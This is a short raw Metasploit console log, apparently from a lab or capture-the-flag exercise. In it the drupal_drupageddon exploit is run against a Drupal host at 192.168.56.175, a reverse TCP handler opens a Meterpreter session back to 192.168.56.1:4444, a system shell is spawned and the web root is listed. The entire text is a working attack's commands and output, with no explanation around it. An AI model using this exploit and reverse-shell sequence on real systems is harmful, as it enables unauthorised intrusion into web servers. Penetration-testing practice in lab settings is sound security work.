 msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Sending stage (39282 bytes) to 192.168.56.175
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.175:51776) at 2021-01-25 20:01:27 +033
0
meterpreter >
meterpreter > shell
Process 3165 created.
Channel 0 created.
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt